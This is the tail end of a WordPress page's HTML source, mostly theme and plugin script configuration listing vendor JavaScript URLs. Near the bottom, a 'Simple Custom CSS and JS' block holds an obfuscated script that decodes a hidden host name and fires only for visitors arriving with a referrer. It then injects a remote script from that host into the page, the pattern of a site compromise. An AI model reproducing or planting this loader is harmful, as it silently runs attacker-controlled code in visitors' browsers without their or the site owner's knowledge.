/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/taiwanhash.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyCmcsMuS830hpPUQnRNB-NsiYoHDt8sH8o","dependencies":{"anime":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.3","asyncloader":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.3","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.3","begrid":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.3","countTo":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.3","debouncedresize":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.3","es6-promise.auto":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.3","fitvids":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.3","flickity":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.3","hoverintent":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.3","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.3","isotope":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.3","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.3","stickykit":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.3","superfish":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.3","tatsuCarousel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.3","tatsuColumnParallax":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.3","tatsuParallax":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.3","tilt":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.3","typed":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.3","unveil":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.3","vivus":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.3"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.3","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.3" id="tatsu-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.4.7" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/script.js?ver=6.9.4" id="be-themes-script-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 958db32c01cc0f196c279cfc253f3eff --><!-- end Simple Custom CSS and JS -->
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>